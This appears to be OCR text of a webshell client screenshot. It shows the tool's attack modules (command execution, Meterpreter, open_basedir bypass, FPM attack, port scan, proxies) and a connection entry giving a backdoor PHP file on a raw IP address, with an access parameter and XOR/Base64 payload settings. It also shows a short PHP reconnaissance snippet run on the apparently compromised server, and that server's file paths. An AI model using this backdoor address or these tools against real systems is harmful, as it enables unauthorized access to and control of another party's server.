 Url:https://27.155.98.140/Public/Manager/haha.php?yQanaDtho=j9PXKxK9I4ENm5s7 Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperS
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy
code
1 <?php
2 // Output Loaded Configuration File
3 $loaded_ini_file = php_ini_loaded_file();
4 if ($loaded_ini_file) {
5     echo "Loaded Configuration File: " . $loaded_ini_fi
6 } else {
7     echo "No Loaded Configuration File\n";
8 }
9
10 // Output Configuration File (php.ini)
11 $scanned_ini_files = php_ini_scanned_files();
12 if ($scanned_ini_files) {
13     echo "Configuration File (php.ini) scanned in addit
14 } else {
15     echo "No additional .ini files scanned\n";
16 }
17
18 // Output --with-config-file-path
19 echo "Configuration File Path (--with-config-file-path)
20 ?>
Run
result
1 Loaded Configuration File: D:\MYOA\bin\php.ini
2 No additional .ini files scanned
3 Configuration File Path (--with-config-file-path): C:\Windows
4